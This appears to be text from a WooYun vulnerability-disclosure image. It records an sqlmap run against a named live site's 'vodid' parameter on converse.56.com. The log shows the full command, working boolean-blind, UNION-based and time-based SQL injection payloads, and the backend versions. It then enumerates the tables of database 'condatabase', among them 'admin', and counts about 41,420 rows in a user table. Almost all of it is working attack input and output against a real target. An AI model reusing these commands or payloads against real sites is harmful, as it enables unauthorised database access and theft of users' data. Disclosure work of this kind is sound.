 $ python sqlmap.py -u "http://converse.56.com/movieshow/nr.php?vodid=3" --batch --count -D condatabase
sqlmap/1.0-dev-48bd2e7 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:16:18
[13:16:18] [INFO] resuming back-end DBMS 'mysql'
[13:16:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: vodid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: vodid=3 AND 3946=3946
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: vodid=-7036 UNION ALL SELECT NULL,NULL,CONCAT(0x71786d6a71,0x52657a764758576b446f,0x716a6b7071),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: vodid=3 AND SLEEP(5)
---
[13:16:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6
back-end DBMS: MySQL 5.0.11
[13:16:18] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases' tables
[13:16:18] [INFO] fetching tables for database: 'condatabase'
[13:16:18] [INFO] the SQL query used returns 4 entries
[13:16:18] [INFO] resumed: "admin"
[13:16:18] [INFO] resumed: "tg"
[13:16:18] [INFO] resumed: "user1"
[13:16:18] [INFO] resumed: "zp"
Database: condatabase
+-------+---------+
| Table | Entries |
+-------+---------+
| user1 | 41420 |
www.wooyun.org